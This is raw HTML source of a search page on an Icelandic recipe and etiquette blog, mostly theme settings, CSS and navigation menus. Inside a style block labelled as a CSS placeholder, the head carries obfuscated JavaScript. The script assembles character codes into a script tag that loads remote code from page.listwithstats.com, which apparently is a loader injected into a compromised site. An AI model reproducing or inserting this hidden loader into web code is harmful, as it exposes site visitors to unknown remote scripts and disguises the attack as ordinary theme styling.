var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="a1dc6c62f1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Leita"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="search search-no-results wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js global-block-template-6 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="H��SAV��K" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-99"><a class="gofollow" data-track="OTksNSw2MA==" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_728x90.png?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/?s=H%EF%BF%BD%EF%BF%BDSAV%EF%BF%BD%EF%BF%BDK" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
